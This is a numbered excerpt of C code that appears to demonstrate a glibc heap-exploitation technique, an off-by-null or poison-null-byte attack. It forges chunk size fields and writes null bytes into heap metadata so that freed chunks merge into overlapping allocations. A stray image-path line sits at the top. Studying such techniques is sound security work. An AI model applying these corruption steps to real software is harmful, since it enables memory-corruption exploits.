 tmp, padding
....
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);